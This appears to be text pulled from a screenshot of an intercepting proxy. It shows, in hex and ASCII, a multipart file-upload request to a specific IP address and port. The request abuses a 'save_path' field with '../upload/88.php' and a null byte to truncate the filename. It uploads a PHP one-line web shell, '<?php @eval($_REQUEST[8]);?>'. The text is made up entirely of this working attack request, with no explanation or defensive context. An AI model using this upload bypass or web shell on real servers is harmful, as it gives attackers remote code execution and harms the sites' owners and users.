 Request to http://59.63.200.79:8016
Forward Drop Intercept is on Action Open Browser Comment this item
Raw Params Headers Hex
2c 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 Disposition: for
2d 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 73 61 m-data; name="sa
2e 76 65 5f 70 61 74 68 22 0d 0a 0d 0a 2e 2e 2f 75 ve_path"../u
2f 70 6c 6f 61 64 2f 38 38 2e 70 68 70 00 0d 0a 2d pload/88.php-
30 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
31 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 38 36 30 31 ------------8601
32 31 30 35 30 36 39 38 31 37 32 32 38 31 33 30 36 1050698172281306
33 35 36 36 34 34 35 32 0d 0a 43 6f 6e 74 65 6e 74 5664452Content
34 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f -Disposition: fo
35 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 75 rm-data; name="u
36 70 6c 6f 61 64 5f 66 69 6c 65 22 3b 20 66 69 6c pload_file"; fil
37 65 6e 61 6d 65 3d 22 32 2e 70 68 70 22 0d 0a 43 ename="2.php"C
38 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 61 70 70 ontent-Type: app
39 6c 69 63 61 74 69 6f 6e 2f 6f 63 74 65 74 2d 73 lication/octet-s
3a 74 72 65 61 6d 0d 0a 0d 0a 3c 3f 70 68 70 20 40 tream<?php @
3b 65 76 61 6c 28 24 5f 52 45 51 55 45 53 54 5b 38 eval($_REQUEST[8
3c 5d 29 3b 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d ]);?>---------
3d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------